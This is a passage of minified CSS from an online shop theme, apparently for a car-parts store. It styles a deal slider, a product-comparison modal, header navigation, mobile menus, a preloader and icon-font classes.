(min-width:576px){.daydeal-products .slide-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;padding:30px}}@media (min-width:768px){.daydeal-products .slide-inner{padding:50px}}@media (min-width:576px){.daydeal-products .slide-inner .slide-image{width:53%;margin-right:5%;float:left}.daydeal-products .slide-inner .slide-image+.slide-info{float:left;width:42%}}.daydeal-products .slide-inner .slide-image .swiper-container{max-width:675px;margin:0 auto}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide{opacity:0!important}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide.swiper-slide-active{opacity:1!important}@media (max-width:767px){.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide{padding:20px}}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-pagination{position:static;margin-top:5px}@media (max-width:575px){.daydeal-products .slide-inner .slide-image .swiper-container{max-width:300px;margin-bottom:30px}}@media (max-width:575px){.daydeal-products .slide-inner .slide-info{text-align:center}}.daydeal-products .slide-inner .slide-info h2{font-family:Ubuntu,Arial,sans-serif;font-size:34px;line-height:48px;margin:15px 0 30px;text-transform:uppercase;font-weight:500;letter-spacing:.06em}.daydeal-products .slide-inner .slide-info h2 a{color:#fff;display:inline-block}.daydeal-products .slide-inner .slide-info h2 a:hover{color:#edeeee}.daydeal-products .slide-inner .slide-info h3{font-size:30px;line-height:40px;font-weight:700;margin:0 0 12px;color:#fff}.daydeal-products .slide-inner .slide-info h4{font-size:24px;line-height:30px;font-weight:400;color:#f39d72;margin-bottom:23px;text-transform:uppercase}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:24px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{font-weight:700;font-size:34px;line-height:40px;margin-right:15px;color:#fe9f38}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-reduction{display:none}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{color:#7587a1;text-decoration:line-through;font-size:24px;font-weight:400}.daydeal-products .slide-inner .slide-info .buttons-container{padding-top:10px;padding-bottom:10px}@media (min-width:576px){.daydeal-products .slide-inner .slide-info .buttons-container{padding-top:21px;padding-bottom:0}}@media (max-width:1199px){.daydeal-products .slide-inner .slide-info h4{font-size:20px;line-height:26px;margin-bottom:15px}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:18px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{margin-right:10px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{font-size:20px}}@media (max-width:991px){.daydeal-products .slide-inner .slide-info h2{font-size:26px;line-height:1.3}.daydeal-products .slide-inner .slide-info h3{font-size:22px;line-height:1.2}.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button{padding:10px;min-width:0}.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:active:before,.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:focus:before,.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:hover:before{color:#fe9f38}}@media (max-width:767px){.daydeal-products .slide-inner .slide-info h2{font-size:20px}.daydeal-products .slide-inner .slide-info h3{font-size:18px}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:10px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{font-size:20px;line-height:23px;margin-right:7px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{font-size:16px}}.compare-header{padding:14px}#compare-footer{bottom:0;display:block;position:fixed;right:0;table-layout:fixed;background:#fff;border:1px solid #ccc;z-index:5010;-webkit-transform:translateX(100%);transform:translateX(100%);transition:all .3s ease}#compare-footer .no-products{padding:10px 10px 0;font-size:12px}#compare-footer.visible-compare-footer{-webkit-transform:translateX(0);transform:translateX(0)}#compare-footer .compare-img{display:block;float:left}#compare-footer .compare-img img{max-width:100%;height:auto}#compare-footer .compare-footer-grover{position:absolute;left:-50px;bottom:-1px;height:50px;width:50px;z-index:5010;border:1px solid #ccc;border-right:0;background:#fff}#compare-footer .compare-footer-grover i{position:absolute;width:100%;height:100%;line-height:50px;text-align:center}#compare-footer .compare-footer-grover .counter{font-size:10px;line-height:13px;width:15px;height:15px;border:1px solid #ccc;display:block;text-align:center;border-radius:100px;position:absolute;left:2px;top:2px}#compare-footer .buttons{width:100%;padding-top:10px;padding-bottom:10px;text-align:center}#compare-footer .buttons a{margin-right:20px;font-size:12px}#compare-footer .buttons a:hover{color:#333}#compare-footer .compare-product-element{position:relative;float:left}#compare-footer .compare-product-element a{position:absolute;right:5px;top:5px}#compare-footer .compare-product-element a:hover{color:#333}.compare-page .product-miniature{float:left}#modal-compare{text-align:center}#modal-compare:not(.with-products) #compare-features,#modal-compare:not(.with-products) #compare-products{display:none}#modal-compare .product-title a{color:#102747;font-weight:400}#modal-compare .product-title a:hover{color:#fe9f38}#modal-compare .js-compare-button.close{margin-right:8px}#modal-compare .modal-header{padding:24px;background:#fff;border-bottom:1px solid #fe9f38;margin-bottom:15px}#modal-compare .modal-dialog{text-align:center;max-width:100%;display:inline-block;width:auto;margin:0}#modal-compare.with-products .modal-content{border:none}#modal-compare.with-products .modal-content .modal-content-compare{padding-left:24px;overflow-y:auto;background:#fff}#modal-compare.with-products .modal-content .modal-content-compare #compare-products{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div{min-width:200px;max-width:200px;text-align:center;background:#fff;border-left:1px solid #fcfcfc;border-top:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child{background:none;border:none;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child>div{min-width:200px;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div{min-width:150px;max-width:150px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child>div{min-width:200px}}#modal-compare.with-products .modal-content .modal-content-compare #compare-products.close-titles>div:first-child{min-width:0;max-width:100%}#modal-compare.with-products .modal-content .modal-content-compare #compare-products.close-titles>div:first-child>div{margin-left:-200px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element{padding:5px 15px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element img{padding:15px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element+.compare-product-element{border-left:1px solid #d2dae3}#modal-compare.with-products .modal-content .modal-content-compare #compare-features{position:relative;text-transform:uppercase;font-size:12px;color:#1a1a1a}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle{position:absolute;right:100%;top:0;bottom:0;width:24px;background:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fe9f38;cursor:pointer;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle:hover{color:#102747}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle span{letter-spacing:.8em;-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:upright}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle i{font-size:18px;transition:all .3s ease}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-title{transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle{color:#7587a1}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle:hover{color:#102747}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .compare-features-row .compare-features-title{margin-left:-200px;color:#f6f6f6}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .compare-features-row .compare-features-title{margin-left:-150px}}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row{display:-webkit-box;display:-ms-flexbox;display:flex}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:nth-child(2n) .compare-features-item{background:#f6f6f6}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:nth-child(odd) .compare-features-item{background:#fff}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:last-child>div:not(:first-child){border-bottom:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div{min-width:200px;max-width:200px;padding:17px 10px 14px;text-align:center;border-left:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div:first-child{text-align:left;background:#f6f6f6;border:none;font-weight:700;padding-left:30px}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div{min-width:150px;max-width:150px;padding:9px 5px 8px}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div:first-child{padding-left:15px}}#product-tabs .custom-tab,#product .tabs .custom-tab{text-align:center}#product-tabs .video,#product .tabs .video{height:0;position:relative;padding-bottom:56.25%;margin-left:auto;margin-right:auto;max-width:870px}#product-tabs .video iframe,#product .tabs .video iframe{position:absolute;left:0;top:0;width:100%;height:100%}@media (min-width:1600px){#product-tabs .video,#product .tabs .video{padding-bottom:44%}}#product-tabs{text-align:center}.product-tabs{background:#fff none repeat scroll 0 0;margin-top:30px;padding:20px 30px}.product-tabs h3{color:#333;margin-bottom:15px}.product-tabs table td{border:1px solid #eee;padding:5px}#header{background:#fff;color:#bdbdbd}@media (min-width:992px){#header .logo{margin-top:12px;margin-bottom:10px}}@media (min-width:1200px){#header .logo{margin-top:30px;margin-bottom:25px}}#header a{color:#333}#header a:hover{text-decoration:none;color:#fe9f38}#header .nav-block{min-height:60px;background:#102747}@media (min-width:992px){#header .header-nav #jx-header-account-link,#header .nav-block #jx-header-account-link{white-space:nowrap;line-height:60px;padding:16px 8px 12px 10px;font-size:12px}}@media (min-width:1200px){#header .header-nav #jx-header-account-link,#header .nav-block #jx-header-account-link{font-size:14px;padding-left:15px;padding-right:12px}}#header .header-nav .currency-selector ul,#header .header-nav .language-selector-wrapper ul,#header .nav-block .currency-selector ul,#header .nav-block .language-selector-wrapper ul{margin-bottom:0;clear:both}#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{float:left;margin-right:15px;font-size:16px}@media (min-width:992px){#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{font-size:12px;margin-right:8px}}@media (min-width:1600px){#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{font-size:14px;margin-right:30px}}#header .header-nav .currency-selector ul li:last-child,#header .header-nav .language-selector-wrapper ul li:last-child,#header .nav-block .currency-selector ul li:last-child,#header .nav-block .language-selector-wrapper ul li:last-child{margin-right:0}#header .header-nav .currency-selector ul li a,#header .header-nav .language-selector-wrapper ul li a,#header .nav-block .currency-selector ul li a,#header .nav-block .language-selector-wrapper ul li a{color:#333}#header .header-nav .currency-selector ul li a.active,#header .header-nav .currency-selector ul li a:active,#header .header-nav .currency-selector ul li a:focus,#header .header-nav .currency-selector ul li a:hover,#header .header-nav .language-selector-wrapper ul li a.active,#header .header-nav .language-selector-wrapper ul li a:active,#header .header-nav .language-selector-wrapper ul li a:focus,#header .header-nav .language-selector-wrapper ul li a:hover,#header .nav-block .currency-selector ul li a.active,#header .nav-block .currency-selector ul li a:active,#header .nav-block .currency-selector ul li a:focus,#header .nav-block .currency-selector ul li a:hover,#header .nav-block .language-selector-wrapper ul li a.active,#header .nav-block .language-selector-wrapper ul li a:active,#header .nav-block .language-selector-wrapper ul li a:focus,#header .nav-block .language-selector-wrapper ul li a:hover{color:#fe9f38}@media (min-width:992px){#header .header-nav .currency-selector ul li a,#header .header-nav .language-selector-wrapper ul li a,#header .nav-block .currency-selector ul li a,#header .nav-block .language-selector-wrapper ul li a{text-transform:uppercase;color:#fff}#header .header-nav .currency-selector ul li a.active,#header .header-nav .currency-selector ul li a:active,#header .header-nav .currency-selector ul li a:focus,#header .header-nav .currency-selector ul li a:hover,#header .header-nav .language-selector-wrapper ul li a.active,#header .header-nav .language-selector-wrapper ul li a:active,#header .header-nav .language-selector-wrapper ul li a:focus,#header .header-nav .language-selector-wrapper ul li a:hover,#header .nav-block .currency-selector ul li a.active,#header .nav-block .currency-selector ul li a:active,#header .nav-block .currency-selector ul li a:focus,#header .nav-block .currency-selector ul li a:hover,#header .nav-block .language-selector-wrapper ul li a.active,#header .nav-block .language-selector-wrapper ul li a:active,#header .nav-block .language-selector-wrapper ul li a:focus,#header .nav-block .language-selector-wrapper ul li a:hover{color:#fe9f38}}#header .header-nav .currency-selector ul li.current a,#header .header-nav .language-selector-wrapper ul li.current a,#header .nav-block .currency-selector ul li.current a,#header .nav-block .language-selector-wrapper ul li.current a{color:#fe9f38}#header .header-nav #_desktop_cart,#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_cart,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{position:relative;float:right;padding:20px 0 12px;min-height:60px}@media (min-width:992px){#header .header-nav #_desktop_cart,#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_cart,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{padding-left:20px;padding-right:20px;letter-spacing:.06em}}#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{border-right:1px solid rgba(210,218,227,.2)}#header .header-nav #_desktop_cart,#header .nav-block #_desktop_cart{padding-top:12px;padding-bottom:10px}#header .header-nav .nav-links,#header .nav-block .nav-links{float:left;min-height:60px;padding:20px 12px 12px 0}#header .header-nav .nav-links ul,#header .nav-block .nav-links ul{margin-bottom:0}#header .header-nav .nav-links ul li,#header .nav-block .nav-links ul li{float:right;margin-right:8px;font-size:12px}@media (min-width:1200px){#header .header-nav .nav-links ul li,#header .nav-block .nav-links ul li{font-size:14px;margin-right:33px}}#header .header-nav .nav-links ul li a,#header .nav-block .nav-links ul li a{text-transform:uppercase;color:#fff}#header .header-nav .nav-links ul li a.active,#header .header-nav .nav-links ul li a:active,#header .header-nav .nav-links ul li a:focus,#header .header-nav .nav-links ul li a:hover,#header .nav-block .nav-links ul li a.active,#header .nav-block .nav-links ul li a:active,#header .nav-block .nav-links ul li a:focus,#header .nav-block .nav-links ul li a:hover{color:#fe9f38}#header .header-nav .nav-links ul li:first-child,#header .nav-block .nav-links ul li:first-child{margin-right:0}#header .header-nav .cart-preview i,#header .nav-block .cart-preview i{color:#fe9f38;font-size:28px}#header .header-nav .cart-preview.active a,#header .nav-block .cart-preview.active a{color:#fff}#header .header-nav .cart-preview .shopping-cart,#header .nav-block .cart-preview .shopping-cart{vertical-align:middle;color:#fff}#header .header-nav .cart-preview .body,#header .nav-block .cart-preview .body{display:none}#header .header-nav .blockcart,#header .nav-block .blockcart{text-align:center;white-space:nowrap}#header .header-nav .blockcart .header,#header .nav-block .blockcart .header{color:#fff;display:inline-block;padding-left:8px;padding-right:8px}#header .header-nav .blockcart .header .shopping-cart,#header .nav-block .blockcart .header .shopping-cart{color:#fe9f38;margin-right:5px}#header .header-nav .blockcart a,#header .nav-block .blockcart a{color:#fff}#header .header-nav .blockcart.active a:hover,#header .header-nav .blockcart a:hover,#header .nav-block .blockcart.active a:hover,#header .nav-block .blockcart a:hover{color:#fe9f38}#header .header-nav #contact-link,#header .nav-block #contact-link{margin-top:20px}#header .header-nav .material-icons,#header .nav-block .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more,#header .nav-block .material-icons.expand-more{margin-left:-4px}#header div.header-nav .blockcart .header span.cart-products-count,#header div.header-nav .blockcart .header span.compare-counter,#header div.header-nav .compare-header span.cart-products-count,#header div.header-nav .compare-header span.compare-counter,#header div.nav-block .blockcart .header span.cart-products-count,#header div.nav-block .blockcart .header span.compare-counter,#header div.nav-block .compare-header span.cart-products-count,#header div.nav-block .compare-header span.compare-counter{vertical-align:super;padding-left:3px;line-height:1}#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{position:relative;display:block;width:70px;border:none;color:#102747;background:none;text-align:center}#header .blockcart .header span,#header .compare-header span,#header .lnk_wishlist span{display:none}#header .blockcart .header span.cart-products-count,#header .blockcart .header span.compare-counter,#header .compare-header span.cart-products-count,#header .compare-header span.compare-counter,#header .lnk_wishlist span.cart-products-count,#header .lnk_wishlist span.compare-counter{display:inline-block;font-size:18px;font-weight:400;color:#7587a1}@media (min-width:992px){#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{width:94px;padding:15px 5px 17px;border-left:1px solid #d2dae3;font:700 10px/21px Ubuntu,Arial,sans-serif;letter-spacing:.06em;text-transform:uppercase;height:100%}#header .blockcart .header span,#header .compare-header span,#header .lnk_wishlist span{display:block}}@media (min-width:1200px){#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{width:127px;padding:30px 5px 32px;font-size:14px}}#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{display:inline-block;font-weight:400;font-size:24px;line-height:1.1em;padding:0;color:#fe9f38}@media (min-width:992px){#header .blockcart .header,#header .blockcart .header a,#header .compare-header .compare-products,#header .lnk_wishlist{display:block}#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{font-size:28px}}@media (min-width:1200px){#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{font-size:36px}}#header .blockcart .header{position:relative}@media (min-width:992px){#header .header-main .blockcart .header span.cart-products-count,#header .header-main .blockcart .header span.compare-counter,#header .header-main .compare-header span.cart-products-count,#header .header-main .compare-header span.compare-counter{position:absolute;top:13px;right:13px}}@media (min-width:1200px){#header .header-main .blockcart .header span.cart-products-count,#header .header-main .blockcart .header span.compare-counter,#header .header-main .compare-header span.cart-products-count,#header .header-main .compare-header span.compare-counter{top:30px;right:20px}}#header .header-top{padding-bottom:26px}#header .header-top>.container{position:relative}#header .header-top .menu{padding-left:15px;margin-bottom:4px}#header .header-top .menu>ul>li{float:left}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{color:#bdbdbd;text-transform:uppercase}#header .top-menu-link{margin-left:1.25rem}.popover{font-family:inherit}#index #wrapper{padding-top:0}#wrapper{background:#fff;box-shadow:inset 0 2px 5px 0 rgba(0,0,0,.11);padding-top:25px}#wrapper .banner:not(.top-parallax){margin-bottom:30px;display:block}#wrapper .banner:not(.top-parallax) img{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .breadcrumb{padding-top:8px;padding-bottom:8px;margin-bottom:0;background-color:#f5f5f5}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";color:#bdbdbd;margin:4px}#wrapper .breadcrumb li:last-child{content:"/";color:#bdbdbd;margin:0}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{color:#333}main{overflow:hidden}#index #main .page-footer{margin-bottom:0}#main .page-header{margin-top:25px;margin-bottom:25px;text-transform:uppercase;text-align:center;color:#333}#main .page-content{margin-bottom:25px}#main .page-content h6{margin-bottom:22px}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#main .page-footer{margin-bottom:25px}#main .page-footer a:hover{color:#102747}#notifications ul{margin-bottom:0}#footer{padding-top:45px}@media (max-width:991px){.isMegaHeader_mobile{position:relative;z-index:999;margin-left:-15px;margin-right:-15px}.isMegaHeader_mobile #checkout-cart-summary{float:none;width:100%;margin-top:25px}.isMegaHeader_mobile .header-nav{margin-bottom:10px;color:#333;min-height:70px;z-index:99999;width:100%;position:relative}.isMegaHeader_mobile .header-nav .dropdown-toggle{color:#333;font-size:24px}.isMegaHeader_mobile .header-nav .dropdown-toggle:after,.isMegaHeader_mobile .header-nav .dropdown-toggle:before{border:none;display:none;margin-left:0;margin-right:0}.isMegaHeader_mobile .header-nav>div{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%;text-align:center}.isMegaHeader_mobile #jx-header-account-link{display:inline-block;color:#333;text-align:center;line-height:70px;height:70px}.isMegaHeader_mobile #jx-header-account-link span{display:none}.isMegaHeader_mobile #jx-header-account-link i{font-size:24px}.isMegaHeader_mobile .logo{width:auto;margin-top:15px;margin-bottom:15px}.isMegaHeader_mobile .header-nav,.isMegaHeader_mobile .header-top{padding-left:15px;padding-right:15px}.isMegaHeader_mobile .header-top{padding-bottom:10px}.isMegaHeader_mobile .menu-nav,.isMegaHeader_mobile .menu-setting{position:absolute;top:0;background:#fff;width:260px;z-index:999;max-height:600px;overflow-y:auto;border:none;clear:both}.isMegaHeader_mobile #_mobile_links ul li{padding-top:3px;padding-bottom:3px}.isMegaHeader_mobile #_mobile_links ul li a{text-transform:capitalize;font-size:16px}.isMegaHeader_mobile .menu-nav{padding:0;right:auto;left:0;-webkit-animation:.4s ease-in-out 0s normal none 1 fadeInLeft;animation:.4s ease-in-out 0s normal none 1 fadeInLeft}.isMegaHeader_mobile .menu-setting{padding:20px;left:auto;right:0;-webkit-animation:.4s ease-in-out 0s normal none 1 fadeInRight;animation:.4s ease-in-out 0s normal none 1 fadeInRight}.isMegaHeader_mobile .menu-setting>div{display:block;float:none;padding-top:12px;padding-bottom:12px;clear:both}.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton{cursor:pointer}.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:active,.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:focus,.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:hover,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:active,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:focus,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:hover,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:active,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:focus,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:hover,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:active,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:focus,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:hover{color:#fe9f38}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle{position:relative}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:before,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:before{left:-200px;right:-200px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle#dropdownSettingsButton:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle#dropdownSettingsButton:after{right:260px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle#dropdownMenuButton:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle#dropdownMenuButton:after{left:260px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:before,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:before{content:"";position:fixed;background:#333;opacity:.8;top:-200px;bottom:-200px;transition:background .8s ease;z-index:9;display:block}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:after{font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-style:normal;font-weight:400;display:block;position:fixed;top:0;width:60px;height:57px;line-height:57px;font-size:25px;color:#fff;text-align:center;z-index:10}}@media (max-width:991px){#header{background:#fff;padding-left:15px;padding-right:15px}.container{max-width:100%}#header .logo{width:auto}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}.dropdown-item,.menu{padding-left:0}#footer{padding-top:10px}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto 20px}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left}}.up{width:50px;height:80px;position:fixed;background:#f6f6f6;left:0;bottom:48px;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0);display:none;text-align:center;text-decoration:none;border-radius:0;z-index:20;opacity:0;font-size:0;overflow:hidden;padding-top:3px;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.up,.up i{transition:all .3s linear}.up i{font-size:16px;line-height:80px;color:#7587a1;position:relative;-webkit-transform:rotate(90deg);transform:rotate(90deg);will-change:transform}.up:hover i{color:#fe9f38;-webkit-transform:rotate(90deg) scale(1.2);transform:rotate(90deg) scale(1.2)}.up.animated_toTop{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}@media (max-width:1199px){.up{display:none!important}}@-webkit-keyframes anim-naira-1{50%{-webkit-transform:translate3d(0,-50%,0) rotate(-10deg);transform:translate3d(0,-50%,0) rotate(-10deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes anim-naira-1{50%{-webkit-transform:translate3d(0,-50%,0) rotate(-10deg);transform:translate3d(0,-50%,0) rotate(-10deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}#preloader{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;overflow:visible;z-index:99999;background:#f6f6f6;text-align:center}.preloader_content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#movingBallG{position:relative;width:288px;height:16px;margin:10px auto auto}.movingBallLineG{position:absolute;left:0;top:9px;height:2px;width:288px;background-color:#102747}.movingBallG{background-color:#fe9f38;position:absolute;top:0;left:0;width:30px;height:16px;-webkit-animation-name:bounce_movingBallG;animation-name:bounce_movingBallG;-webkit-animation-duration:3.25s;animation-duration:3.25s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal}@-webkit-keyframes bounce_movingBallG{0%{left:0}50%{left:266px}to{left:0}}@keyframes bounce_movingBallG{0%{left:0}50%{left:266px}to{left:0}}#jxhtmlcontent_top ul li p.dir_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\e00b";display:inline-block;font-weight:400;font-style:normal;font-size:15px;vertical-align:2px;margin-right:7px}#jxhtmlcontent_top ul li p.hor_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\E004";display:inline-block;font-weight:400;font-style:normal;font-size:15px;vertical-align:2px;margin-right:7px}.construction-icon-21:before{font-family:fl-bigmug-line;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E056"}.stickUpTop{width:100%}@font-face{font-family:'Car Repire';src:url(../fonts/CarRepire-Regular.eot?23942566);src:url('../fonts/CarRepire-Regular.eot?23942566#iefix') format('embedded-opentype'),url(../fonts/CarRepire-Regular.woff?23942566) format('woff'),url(../fonts/CarRepire-Regular.ttf?23942566) format('truetype'),url('../fonts/CarRepire-Regular.svg?23942566#mercury') format('svg');font-weight:400;font-style:normal}[class^="car-repire-icon-"]:before,[class*="car-repire-icon-"]:before,.car-repire-ico{font-family:'Car Repire';font-weight:400;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.construction-icon-22:before{font-family:'Car Repire';font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e80d"}.car-repire-icon-01:before{content:'\e800'}.car-repire-icon-02:before{content:'\e801'}.car-repire-icon-03:before{content:'\e802'}.car-repire-icon-04:before{content:'\e803'}.car-repire-icon-05:before{content:'\e804'}.car-repire-icon-06:before{content:'\e805'}.car-repire-icon-07:before{content:'\e806'}.car-repire-icon-08:before{content:'\e807'}.car-repire-icon-09:before{content:'\e808'}.car-repire-icon-10:before{content:'\e809'}.car-repire-icon-11:before{content:'\e80a'}.car-repire-icon-12:before{content:'\e80b'}.car-repire-icon-13:before{content:'\e80c'}.car-repire-icon-14:before{content:'\e80d'}.car-repire-icon-15:before{content:'\e80e'}.car-repire-icon-16:before{content:'\e80f'}.car-repire-icon-17:before{content:'\e810'}.car-repire-icon-key-outline:before{content:'\e811'}.car-repire-icon-19:before{content:'\e812'}.car-repire-icon-20:before{content:'\e813'}.car-repire-icon-40:before{content:'\e814'}.car-repire-icon-39:before{content:'\e815'}.car-repire-icon-38:before{content:'\e816'}.car-repire-icon-37:before{content:'\e817'}.car-repire-icon-36:before{content:'\e818'}.car-repire-icon-35:before{content:'\e819'}.car-repire-icon-34:before{content:'\e81a'}.car-repire-icon-33:before{content:'\e81b'}.car-repire-icon-32:before{content:'\e81c'}.car-repire-icon-31:before{content:'\e81d'}.car-repire-icon-30:before{content:'\e81e'}.car-repire-icon-29:before{content:'\e81f'}.car-repire-icon-28:before{